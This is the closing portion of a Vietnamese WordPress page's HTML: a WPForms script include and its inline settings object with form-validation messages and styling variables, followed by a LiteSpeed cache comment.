<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.1.2" id="wpforms-modern-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Tr\u01b0\u1eddng n\u00e0y l\u00e0 b\u1eaft bu\u1ed9c.","val_email":"Vui l\u00f2ng nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.","val_email_suggestion":"B\u1ea1n c\u00f3 mu\u1ed1n n\u00f3i {suggestion} kh\u00f4ng?","val_email_suggestion_title":"Nh\u1ea5p \u0111\u1ec3 ch\u1ea5p nh\u1eadn \u0111\u1ec1 xu\u1ea5t n\u00e0y.","val_email_restricted":"\u0110\u1ecba ch\u1ec9 email n\u00e0y kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p.","val_number":"Vui l\u00f2ng nh\u1eadp m\u1ed9t s\u1ed1 h\u1ee3p l\u1ec7.","val_number_positive":"Vui l\u00f2ng nh\u1eadp m\u1ed9t s\u1ed1 d\u01b0\u01a1ng h\u1ee3p l\u1ec7.","val_minimum_price":"S\u1ed1 l\u01b0\u1ee3ng nh\u1eadp v\u00e0o nh\u1ecf h\u01a1n m\u1ee9c t\u1ed1i thi\u1ec3u y\u00eau c\u1ea7u.","val_confirm":"Gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng kh\u1edbp.","val_checklimit":"B\u1ea1n \u0111\u00e3 v\u01b0\u1ee3t qu\u00e1 s\u1ed1 l\u01b0\u1ee3ng l\u1ef1a ch\u1ecdn cho ph\u00e9p: {#}.","val_limit_characters":"{count} trong s\u1ed1 {limit} k\u00fd t\u1ef1 t\u1ed1i \u0111a.","val_limit_words":"{count} trong s\u1ed1 {limit} t\u1eeb t\u1ed1i \u0111a.","val_recaptcha_fail_msg":"X\u00e1c minh Google reCAPTCHA th\u1ea5t b\u1ea1i, vui l\u00f2ng th\u1eed l\u1ea1i sau.","val_turnstile_fail_msg":"X\u00e1c minh Cloudflare Turnstile th\u1ea5t b\u1ea1i, vui l\u00f2ng th\u1eed l\u1ea1i sau.","val_inputmask_incomplete":"Vui l\u00f2ng \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng theo \u0111\u1ecbnh d\u1ea1ng y\u00eau c\u1ea7u.","uuid_cookie":"1","locale":"vi","country":"","country_list_label":"Danh s\u00e1ch qu\u1ed1c gia","wpforms_plugin_url":"https:\/\/kysudinhat.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Thanh to\u00e1n l\u00e0 b\u1eaft bu\u1ed9c.","val_creditcard":"Vui l\u00f2ng nh\u1eadp s\u1ed1 th\u1ebb t\u00edn d\u1ee5ng h\u1ee3p l\u1ec7.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"83886080","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Th\u00f4ng b\u00e1o l\u1ed7i Form","errorMessagePrefix":"Th\u00f4ng b\u00e1o l\u1ed7i","submitBtnDisabled":"N\u00fat G\u1eedi b\u1ecb v\u00f4 hi\u1ec7u h\u00f3a trong khi g\u1eedi Form.","error_updating_token":"L\u1ed7i c\u1eadp nh\u1eadt m\u00e3 th\u00f4ng b\u00e1o. Vui l\u00f2ng th\u1eed l\u1ea1i ho\u1eb7c li\u00ean h\u1ec7 v\u1edbi b\u1ed9 ph\u1eadn h\u1ed7 tr\u1ee3 n\u1ebfu v\u1ea5n \u0111\u1ec1 v\u1eabn ti\u1ebfp di\u1ec5n.","network_error":"L\u1ed7i m\u1ea1ng ho\u1eb7c m\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 truy c\u1eadp. Ki\u1ec3m tra k\u1ebft n\u1ed1i c\u1ee7a b\u1ea1n ho\u1eb7c th\u1eed l\u1ea1i sau.","token_cache_lifetime":"86400","hn_data":{"2722":7},"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/kysudinhat.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/kysudinhat.com\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/kysudinhat.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/kysudinhat.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-16 04:57:55 -->